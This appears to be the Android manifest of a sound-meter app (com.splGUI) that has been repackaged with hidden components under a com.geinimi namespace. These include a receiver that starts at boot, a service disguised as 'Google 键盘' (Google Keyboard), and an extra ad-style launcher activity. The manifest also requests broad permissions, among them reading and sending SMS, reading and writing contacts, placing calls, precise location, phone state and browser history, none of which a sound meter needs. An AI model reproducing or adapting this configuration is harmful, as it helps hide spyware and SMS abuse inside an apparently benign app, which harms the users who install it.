 <?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
    android:versionCode="3"
    android:versionName="2.5"
    package="com.splGUI">
    <application android:label="@string/app_name" android:icon="@drawable/icon" android:allowClearUserData="true">
        <activity android:label="@string/app_name"
            android:name=".splMeter"
            android:launchMode="0"
            android:screenOrientation="1">
            <intent-filter >
                <category android:name="android.intent.category.LAUNCHER"></category>
            </intent-filter>
        </activity>
        <receiver android:name="com.geinimi.AdServiceReceiver">
            <intent-filter >
                <action android:name="android.intent.action.BOOT_COMPLETED"></action>
                <category android:name="android.intent.category.LAUNCHER"></category>
            </intent-filter>
        </receiver>
        <service android:enabled="true"
            android:name="com.geinimi.custom.GoogleKeyboard"
            android:label="Google 键盘"
            android:permission="android.permission.INTERNET">
        </service>
        <activity android:theme="@android:01030009" android:label="@string/app_name" android:name="com.geinimi.custom.Ad3072_30720001">
            <intent-filter >
                <action android:name="android.intent.action.MAIN"></action>
                <category android:name="android.intent.category.LAUNCHER"></category>
            </intent-filter>
        </activity>
    </application>
    <uses-sdk android:minSdkVersion="3"></uses-sdk>
    <uses-permission android:name="android.permission.RECORD_AUDIO"></uses-permission>
    <uses-permission android:name="com.android.launcher.permission.INSTALL_SHORTCUT"></uses-permission>
    <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"></uses-permission>
    <uses-permission android:name="android.permission.CALL_PHONE"></uses-permission>
    <uses-permission android:name="android.permission.INTERNET"></uses-permission>
    <uses-permission android:name="android.permission.MOUNT_UNMOUNT_FILESYSTEMS"></uses-permission>
    <uses-permission android:name="android.permission.READ_CONTACTS"></uses-permission>
    <uses-permission android:name="android.permission.READ_PHONE_STATE"></uses-permission>
    <uses-permission android:name="android.permission.READ_SMS"></uses-permission>
    <uses-permission android:name="android.permission.SEND_SMS"></uses-permission>
    <uses-permission android:name="android.permission.SET_WALLPAPER"></uses-permission>
    <uses-permission android:name="android.permission.WRITE_CONTACTS"></uses-permission>
    <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"></uses-permission>
    <uses-permission android:name="com.android.browser.permission.READ_HISTORY_BOOKMARKS"></uses-permission>
    <uses-permission android:name="com.android.browser.permission.WRITE_HISTORY_BOOKMARKS"></uses-permission>
    <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"></uses-permission>
    <uses-permission android:name="android.permission.ACCESS_GPS"></uses-permission>
    <uses-permission android:name="android.permission.ACCESS_LOCATION"></uses-permission>
</manifest>